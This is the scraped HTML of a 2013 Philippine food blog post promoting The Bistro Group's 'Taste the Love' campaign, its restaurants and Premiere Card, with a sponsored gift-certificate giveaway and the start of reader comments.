<a href='https://www.thepurpledoll.net/search/label/giveaway' rel='tag'>giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/promo' rel='tag'>promo</a>
<a href='https://www.thepurpledoll.net/search/label/the%20bistro%20group' rel='tag'>the bistro group</a>
<div id='meta-post'><abbr class='published timeago' title='2013-03-03T23:54:00+08:00'>Sunday, March 03, 2013</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-1628620564831822518' itemprop='articleBody'>
<meta content='While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love e...' name='twitter:description'/>
While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love even if it isn't the month of February. But first, let me share with you <b>The Bistro Group's</b> newest campaign, <b>Taste the Love</b>.<br />
<div style="text-align: center;"><img alt="Taste the Love with The Bistro Group at Village Tavern" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0=s0-d" width="577"></div><br />
Although <b>The Bistro Group's</b> new campaign sounds like one fit only for Valentine's, you're totally mistaken. Aside from literally offering a discount promo during the month of hearts, this campaign celebrates 3 important events for <b>The Bistro Group</b> -- the opening of 50 restaurant spread across 12 concepts, the appointment of Chef Josh Boutwood as the new corporate chef, and the launch of the group's Premiere Card.<a name="more"></a><br />
<br />
<b><u>The Bistro Group's Restaurants</u></b><br />
<br />
Probably the most popular of the group's dining spots are <b>Italianni's</b> and <b>T.G.I. Friday's</b>, but the latest to join <b>The Bistro Group's</b> roster is <b>Modern Shanghai</b> currently located at SM Mall of Asia. While I'm always excited to try new restaurants, I haven't had the time to personally try this out yet. I'll make sure to visit it soon when time permits though.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/01/watami-japanese-casual-restaurant.html" rel="nofollow" target="_blank"><img alt="Watami" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7kLZYD-L2INA2B3Uiv6FgrNBIwROpOEnbEi4NlxvROnUeoxLHWZGcjzG7moIIJ-un_3q6Do2oYNjn9t2MzczrWnGMf2ugvTJ1sWiL9sWrpyBVsjKDXhj6VHUMSlXesL_m=s0-d" style="margin-left: auto; margin-right: auto;" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Watami Japanese Casual Restaurant at SM Mall of Asia</b></i></u></td></tr></tbody></table></a></div>Another fairly new addition is <b>Watami</b> which I visited before the past year ended. Being a Japanese food lover, I actually found myself impressed with their food offerings. The restaurant at SM Mall of Asia was also very comfortable and had a sophisticated ambiance perfect for a catch-up night out with friends or a reunion with the family.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/06/ma-maison-japanese-western-cuisine-in.html" rel="nofollow" target="_blank"><img alt="Ma Maison" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVGPVPejIgREZ99w5e_4vkuPwd8Yl9OOooqYs4PIvXa_WWJa59OBcFCFUmGFcxdHT3cRJFbYb0kriVBmVF0WVv8kUG_1Gi5z7-TmzF6b0RWguUxhDAVlwPxmVHBNuXiYAj=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Ma Maison Japanese-Western Restaurant at Greenbelt 2</i></b></u></td></tr></tbody></table></a></div>There's also <b>Ma Maison</b> at Greenbelt 2 which caters to the discerning palates of Japanese-Western food lovers. Like my impression with <b>Watami</b>, I loved how great tasting their dishes were that I can't actually pick which one among the items I've tried was my favorite. You can say, I love them all! And aside from the food, there's also the really homey and country kitschy ambiance which is perfect for quiet, romantic dates.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/11/village-tavern-bonifacio-high-street-central.html" rel="nofollow" target="_blank"><img alt="Village Tavern" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7fUPhlN9q4arU-pS4XkE-I484Q2-s1PbgLYI4kT30KL-5J2VpTaKdnwyZ5Hk3HXMfYW3TwGTZu96bZ-StLBGoLxv_7N4h5YFFdZG8N_GFNusd_uK_N0ELZTDqF6KAD4DR=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Village Tavern at Bonifacio High Street Central</i></b></u></td></tr></tbody></table></a></div>And of course, there's <b>Village Tavern</b> which I didn't only visit last year, but which also hosted the launch for the <b>Taste the Love</b> campaign. This restaurant among the 4 latest additions is the only one serving a full range of American fare. And while my heart and palate still belongs mostly to Asian cuisine, I surprisingly found myself highly satisfied with everything I got to try. Plus, the ambiance is so posh I can just stay there all night!<br />
<br />
Aside from these 4 international chains brought to us by <b>The Bistro Group</b>, other members of the roster are as follows.<br />
<br />
<div style="text-align: center;"><img alt="Italiannis" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPMKLy8WRG6zUF9NuQyIcw2no23ycU97KMY6CSZsA0tC3KWWYakITp5MZ25Si-o3DPMrDz_AERyOb-ffC4MP4mxeCZDFieVulu3_GisrHSL3p3esRjGRlH7psPCi1rpK0=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html" rel="nofollow" target="_blank"><u><i><b>Italianni's at Gateway</a> <a href="http://www.thepurpledoll.net/2012/10/italiannis-restaurant-sm-mall-of-asia.html" rel="nofollow" target="_blank">and at SM Mall of Asia</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/12/tgi-fridays-eastwood-city.html" rel="nofollow" target="_blank"><img alt="Fridays" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbfPW7d9H9Rw-9Xj4NrYWzbvbffHcSqbSRv-gJGkwQPOvzGgiyDRGLPJKh1nlBNvde1hAk3EMZKzDth-wQuXCXcTfVm15V_oLGzZ4cUoCfoEoUO-MmIGMW6FI4Y0zkTgFv=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>T.G.I. Friday's at Eastwood Citywalk 1</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/09/bulgogi-brothers-sm-mall-of-asia.html" rel="nofollow" target="_blank"><img alt="Bulgogi Brothers" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tu92C2JqVhIm-t5ZCeFCl0B917o1hKawM65dPZqVdVVvEqEqmQvVVfjtsO_tl7jzQ1PTCXcKzUeW3ayVGgEMFLbvP3Hq-StTeVlagR6E4QtsEQDTk2hKOCXNsBxXfUmxpt=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Bulgogi Brothers at SM Mall of Asia</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/01/fish-co-more-than-just-fish-and-chips.html" rel="nofollow" target="_blank"><img alt="Fish and Co" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_st710QRwOa5Fvw42LAfPD_uR9l2E7lwmUCEXNwGZYn7NkGM_bTiYpChgYbGdDE38d1yc9g5FZs3GMaooxgga1cgTh1V-OtfY-x84cCDFez5RHZzVcCdfEBHc9qvod_QCQ=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Fish & Co. at Trinoma</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/02/krazy-garlik-greenbelt.html" rel="nofollow" target="_blank"><img alt="Krazy Garlik" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTd02jVJuQUfYHqkIrR058kdEHPchl4FhkHS0BpITSTSdTTbKKfOGpcI_Og5Nq8c_y3Ha3ebogFoY3AqeRrdE_ppSfQU2-Y82meBYQ-pfZYw0geWsjNUUHCGOaAn41miOX=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Krazy Garlik at Greenbelt 5</i></b></u></td></tr></tbody></table></a></div>There's also <b>Flapjacks</b>, <b>Pig Out!</b> and <b>The Stock Market</b> which I haven't gotten to try yet. Oh, I just recently found out that there's another new addition to the <b>The Bistro Group</b>. It's <b>Smokin' Hot BarBQ</b> in Greenbelt 3 which serves global Filipino cuisine. <br />
<br />
<b><u>The New Corporate Chef & The Premiere Card</b></u><br />
<br />
Now, I've mentioned that aside from opening new restaurants and hitting the 50 restaurants milestone, there are other good things behind the <b>Taste the Love</b> campaign. First is having Chef Josh Boutwood as the new corporate chef after serving as a consultant until the late 2012. I've personally met him during <a href="http://www.thepurpledoll.net/2012/11/village-tavern-bonifacio-high-street-central.html" rel="nofollow" target="_blank">my visit to Village Tavern</a> last year and he sure has good credentials to back him up.<br />
<br />
<div style="text-align: center;"><img alt="Chef Josh Boutwood" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDWcbnI679dgLg-lRAjrKn9TieYG4uuoUxcug8maOlYEDEP0GLoGeevmF7CyaT07sTYJyFMoTvf3hg95qMFOetR_osBV7nvzKvsa6MHTWuNMwIv3yhO3tu4PCDeBwJbuRv=s0-d"> <img alt="The-Bistro-Group-Premiere-Card" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9z1S0DGoBk6QY7gynrRAUfWQ_i__APaF4ggL7r4VSneGOK5muAw2fvGhe11ARM7dmR4yuuTsC4rtVVdTxm3-o2ja6VgatBspRfhMwNcxqBJcfQutHK_Cgb6kuRmWhAA=s0-d"></div><font size="2"><i>"Chef Josh Boutwood is The Bistro Group&#8217;s new corporate chef, having been appointed in the late 2012. The Filipino-British Chef studied at the Escuela de Culinario Mojacar in Spain, and apprenticed under French Raymond Blanc at Le Manoir aux Quat&#8217; Saisons in England. He has worked in various restaurants in Spain, Denmark, and Sweden, most notably at Noma, touted as one of the best restaurants in the world by San Pellegrinos&#8217; 50 Best. Upon his return to the Philippines, he set up his own restaurant in Boracay before joining The Bistro Group. He also won several awards at the 3rd Philippine Culinary Cup. Chef Boutwood is behind such signature dishes at the Bistro Group of restaurants such as Black Pizza, Sesame Teriyaki Chicken Wings, and Fully Loaded Sweet Potato Skins at Village Tavern, and the a la carte Katsu Menu at Ma Maison."</i></font><br />
<br />
The next good news is the launch of <b>The Bistro Group's</b> <i><b>Premiere Card (P2,500)</b></i>. I personally don't have it yet, but I'm planning to buy myself one especially after reading that it offers the following benefits and privileges valid at all <b>Bistro Group</b> restaurants:<br />
<ul><li>20% off the total bill</li>
<li>30% off the total bill every Monday</li>
<li>Two 40% off dining vouchers up to P3,000</li>
<li>25% discount voucher for your birth month</li>
<li>6 appetizer vouchers up to P400 each</li>
<li>Complimentary coffee or tea with every visit</li></ul>So if you're still keeping the old Bistro card, it's time to upgrade and get the new <b><i>Premiere Card</b></i> as it definitely got tons of perks useful especially if you, your family, friends and other loved ones dine in any of <b>The Bistro Group's</b> restaurants that often.<br />
<br />
<b><u>The Taste the Love Luncheon</b></u><br />
<br />
I know this post is already very lengthy, so I won't be expounding anymore about the food items served that day. As expected of <b>The Bistro Group</b>, everything we had for the meal was great and hearty. Oh, and if you're wondering, the beau and I decided to eat desserts first since we're seriously craving to get our sweets fix, and we run late.<br />
<br />
<div style="text-align: center;"><img alt="Double Decker Cheesecake and St Barths Chocolate Torte" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIhU87_U5_cxo8FscO9wX6gWsgMQmur_Y-TbgXhM4niiciYVnShnrQ0JgsZRzK2nwUld1Slj7lBs3HENuOvptfVeiWLvQ=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>Village Tavern's Double Decker Cheesecake and St. Barths Chocolate Torte</i></b></td></tr></tbody></table></div><br />
<div style="text-align: center;"><img alt="Homemade Jalapeño Poppers, Chorizo &amp; Goat Cheese Rolls, Shrimp Mango Quesadilla, Black Pizza and Penne with Italian Sausage" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjfW3cRy4VVPelCqgp-rAOAz7-md1UI8delLK1390YpyPJQb1tClINNnn1G3TJe5S1ar_-iYZ3K_WOqG_v9tHTLu21qKSMrKvudcpegUmon86HIo2MOiM7b876XiFf6-Hk=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>T.G.I. Friday's Shrimp Mango Quesadilla; Village Tavern's Homemade Jalapeño Poppers, Chorizo & Goat Cheese Rolls and Black Pizza; Italianni's Penne with Italian Sausage</i></b></td></tr></tbody></table></div><br />
<div style="text-align: center;"><img alt="Mango and Watermelon Shake" height="427" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYJYBAVhPdBTiTRm8qSCYIoNxPi-ZsVhN1bEPm7Wi5e_n0GnxzMqa1INuT6rFt_zwysiMYBmuqnm_gqqg5nqgvMuXtC0PTO6vpTONLCqjrH7HlFpBWZxJMt5hCGCQKB4A=s0-d"> <img alt="Barbecue Pork Slider" height="427" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMLm5FLXg40GXeNcZPiG_ad8N5u3FjqFsd9AvDlMQ0SnjhZehizeVj_694h6xhoXdnSkLZ-owHMB09bTSv06SAf9i3_X87-QFdcMUetp93M5wzYcaqFy62tEAgKt5NNA=s0-d"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>Mango and Watermelon Shakes; Village Tavern's Barbecue Pork Sliders</i></b></td></tr></tbody></table><br />
<img alt="Taste the Love with The Bistro Group" height="343" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS0FmsJD-X_Ag3RBbqJVO49wqi0UMAtqiRwUb92JsEvg_fHxlri6V6oAzfXuoHqgsB-AyQxyrut9m5r6LJNEuaO57mDyXqm_jzkahcIfqjwnozlPbRmkAz6XJnwFiwLuq8=s0-d"> <img alt="The Bistro Group Restaurants" height="343" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIGXn-b50Pfd7rM_AMrpGFV4KBkR9EGpPAspYaKxkAtXBztjpP2aC5LW9Mk_Uqt_JxhNDkeF6S944n0C0iKhIDchElspL1zAjz4K_yeaC8mFZh56bJfJ6EX90WTQW0=s0-d"></div>Although I've already had most of these items before, they still tasted great for the nth time. For a campaign launch event, it was surprising that we were served this much food. So to <b>The Bistro Group</b>, congratulations and keep spreading the taste of love!<br />
<br />
And now, to mark the end of my <a href="http://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway" rel="nofollow" target="_blank">Blog Anniversary Giveaway</a> series, I'm excited to invite you to <b>Taste the Love</b>, so I'm giving away P3000-worth of gift certificates. Dine in at one, two or even three <b>The Bistro Group</b> restaurants of your choice, and experience an epicurean pleasure with your loved one, your family, or even with your friends.<br />
<br />
To help you decide which among the dining destinations you might want to visit, check out <a href="http://www.thepurpledoll.net/search/label/the%20bistro%20group" rel="nofollow" target="_blank">my posts about The Bistro Group restaurants</a>.<br />
<br />
<div style="text-align: center;"><img alt="The Bistro Group Giveaway" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdA97rO1QQr3UJjnwkcVUsTbfxVSrs8rpmwEZYMJqg6Q2dvjFdxtEvLdZXAW_psktrFqTNriEbR3bKJVNUhjdu9YVwSqSZWTwDdd-LlVsE_MFj3eba-EqjufrVFVVGno=s0-d" width="577"></div><br />
<b>Prize:</b> (1) winner of P3,000-worth of GCs valid at any The Bistro Group restaurant.<br />
<br />
<b><u>PLEASE READ!</u><br />
Guidelines to enter the giveaway raffle:</b><br />
<ol><li>Be a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.</li>
<li>Free shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. <i>(Really sorry about this.)</i></li>
<li>Follow the Rafflecopter mechanics below to join.</li>
<li>Make sure you do all the <u>first 18 mandatory steps</u> to be eligible.</li></ol><br />
<a class="rafl" href="http://www.rafflecopter.com/rafl/display/7a198919/" id="rc-7a198919" rel="nofollow">a Rafflecopter giveaway</a><br />
<script src="//d12vno17mo87cx.cloudfront.net/embed/rafl/cptr.js"></script><br />
The giveaway raffle will run from today, March 3 until March 20, 2013. The winner will be drawn the next day and will be contacted on or before the 23rd. So join now and taste the love with <b>The Bistro Group</b> restaurants.<br />
<br />
<div style="text-align: center;"><i><span style="font-size: xx-small;">Disclaimer: Prizes were sponsored by the good folks from <a href="http://www.facebook.com/TheBistroGroup" rel="nofollow" target="_blank">The Bistro Group</a>.</span></i></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Taste the Love with The Bistro Group + Giveaway #12!</span>
<img alt="Taste the Love with The Bistro Group + Giveaway #12!" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxlddqe-rw7-ivN5gt4ACoIt5qCNt72q0dK1gflXKBO3ogWQ84re_RxCB1DQ8c5V5piF2haG_kBn3MB_vWnTbCfHVyfpJ5TaU=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Sunday, March 03, 2013
<span class='value-title' title='Sunday, March 03, 2013'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway' rel='tag'>blog anniversary giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/campaign' rel='tag'>campaign</a>
<a href='https://www.thepurpledoll.net/search/label/giveaway' rel='tag'>giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/promo' rel='tag'>promo</a>
<a href='https://www.thepurpledoll.net/search/label/the%20bistro%20group' rel='tag'>the bistro group</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&media=http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg&description=While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love e...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/blog anniversary giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/campaign?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/promo?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/the bistro group?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2013/03/goodwill-coffee-by-greatkind.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2013/02/wang-fu-chinese-cafe-il-terrazzo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>175 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7030711107441890985"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marian Peralta</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362329203044#c7030711107441890985">March 4, 2013 at 12:46&#8239;AM</a></span></div><p class="comment-content">I love dining at some of the Bistro group restaurants like TGIF, Italianni&#39;s. I love big servings of food :)<br><br>Name: Marian Peralta<br>Email: marianiperalta@yahoo.com<br>FB Post Link: <br>Tweet Link: https://twitter.com/LadyInPinkTee/status/308255953113980928<br>GFC Name: (If you did this step) Iana<br>Instagram ID: (if you did this step)IanaPeralta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7030711107441890985">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7030711107441890985">Delete</a></span></span></div><div class="comment-replies"><div id="c7030711107441890985-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7030711107441890985-ra" class="thread-chrome thread-expanded"><div></div><div id="c7030711107441890985-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7030711107441890985">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7030711107441890985-ce"></div></li><li class="comment" id="c755706777013740123"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10721861662207003173" rel="nofollow">Theresa Cruz-Escaros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 